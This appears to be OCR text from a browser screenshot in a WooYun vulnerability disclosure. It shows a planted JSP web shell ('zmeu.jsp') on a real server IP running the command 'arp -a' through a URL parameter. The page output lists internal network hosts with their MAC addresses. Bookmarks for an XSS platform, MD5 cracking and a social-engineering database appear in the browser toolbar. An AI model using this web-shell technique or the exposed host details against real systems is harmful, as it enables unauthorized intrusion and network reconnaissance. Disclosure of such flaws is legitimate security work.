 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
火狐主页 WooYun.org | 提交漏洞 广西电信基础设施共建共... http://220.2...ment=arp+-a 海丰国际控股有
220.248.39.78:8080/zmeu/zmeu.jsp?comment=arp+-a
常用工具 常进网站 漏洞提交 MD5破解 社工库 博客牛人 Blog 学习交流 编程破解 支付平台 XSS平台 Searh Android E-mail
Send
ZmEu: arp -a
接口: 172.168.1.51 --- 0xa
Internet 地址 物理地址 类型
172.168.1.3 e4-1f-13-b9-33-ec 动态
172.168.1.79 5c-f3-fc-db-64-00 动态
172.168.1.87 e4-1f-13-e3-35-f4 动态
172.168.1.90 5c-f3-fc-94-7d-f0 动态
172.168.1.94 40-f2-e9-64-61-a8 动态
172.168.1.152 5c-f3-fc-4c-7b-a4 动态
172.168.1.161 e6-78-10-8b-28-0f 动态
172.168.1.170 e4-1f-13-50-e6-21 动态
172.168.1.199 5c-f3-fc-e9-b4-02 动态
172.168.1.204 d4-ae-52-8c-df-83 动态
172.168.1.215 5e-d1-69-7b-76-0a 动态
172.168.1.252 00-13-7f-5f-f6-bf 动态
172.168.1.253 64-00-f1-3e-71-ff 动态
172.168.1.254 00-00-0c-07-ac-07 动态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
www.wooyun.org